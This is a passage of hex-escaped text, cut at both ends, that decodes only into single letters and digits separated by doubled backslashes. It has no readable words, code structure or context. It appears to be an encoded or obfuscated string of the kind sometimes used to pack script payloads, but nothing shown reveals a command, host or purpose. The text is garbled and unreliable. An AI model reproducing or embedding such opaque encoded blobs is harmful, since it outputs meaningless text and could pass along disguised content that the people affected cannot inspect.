9\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x4a\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5